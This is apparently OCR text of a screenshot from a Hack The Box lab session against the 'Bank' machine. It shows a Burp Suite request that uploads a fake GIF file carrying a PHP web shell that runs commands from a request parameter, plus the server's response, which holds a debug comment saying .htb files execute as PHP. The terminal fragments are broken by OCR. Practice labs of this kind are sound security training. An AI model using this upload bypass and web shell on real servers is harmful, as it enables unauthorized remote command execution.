 Applications Places System
Sun Dec 29, 00:29
Burp Suite Community Edition v2.1.04 - Temporary Project
File Edit
bank.htb
2019-12-
FINISHED
Total wa
Download
[✗]─[r
#cd
[root@
#ls
BloodHou
BurpSuit
car-hack
dirsearc
[root@
#cd
/root/ha
[root@
#cd
[root@
#vi
[root@
#fi
corner.g
[root@
#ls
balance-
[root@
#
[bank] 0
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://bank.htb
Request
Raw Params Headers Hex
POST /support.php HTTP/1.1
Host: bank.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bank.htb/support.php
Content-Type: multipart/form-data; boundary=---------------------------6519211941556973222055041806
Content-Length: 612
Origin: http://bank.htb
DNT: 1
Connection: close
Cookie: HTBBankAuth=fgmhmjupnsjvg3aq3km2oi7134
Upgrade-Insecure-Requests: 1
-----------------------------6519211941556973222055041806
Content-Disposition: form-data; name="title"
gyan
-----------------------------6519211941556973222055041806
Content-Disposition: form-data; name="message"
gyan
-----------------------------6519211941556973222055041806
Content-Disposition: form-data; name="fileToUpload"; filename="corner.gif"
Content-Type: image/gif
GIF8 <?php echo system($_REQUEST["gyan"]); ?>
-----------------------------6519211941556973222055041806
Content-Disposition: form-data; name="submitadd"
-----------------------------6519211941556973222055041806--
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="col-sm-5">
<section class="panel">
<div class="panel-body">
<form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post"
enctype="multipart/form-data">
<label>Title</label>
<input required placeholder="Title" class="form-control" type="text" name="title"
id="ticket_title" style="background-repeat: repeat; background-image: none; background-position: 0% 0%;">
<br>
<label>Message</label>
<textarea required placeholder="Tell us your problem" class="form-control" style="height:
170px; background-repeat: repeat; background-image: none; background-position: 0% 0%;" name="message"
id="ticket_message"></textarea>
<br>
<div style="position:relative;">
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging
purposes only [DEBUG] -->
<a class='btn btn-primary' href='javascript:;'>
Choose File...
<input type="file" required
style='position:absolute;z-index:2;top:0;left:0;filter:
alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;background-color:tran
sparent;color:transparent;' name="fileToUpload" size="40"
onchange='$("#upload-file-info").html($(this).val().replace("C:\\fakepath\\", ""));'>
</a>
&nbsp;
<span class='label label-info' id="upload-file-info"></span>
</div>
<br>
<button name="submitadd" type="submit" class="btn btn-primary mt20" data-disable-with="<div
class=&quot;loading-o&quot; style=&quot;padding: 7px 21px;&quot;></div>">Submit</button>
</form>
</div>
</section>
</div>
</div>
<!-- /#page-wrapper -->
? < + > Type a search term 0 matches
6,089 bytes | 223 millis
Menu HTB Bank - Support - ... Burp Suite Community ... Parrot Terminal [hackthebox]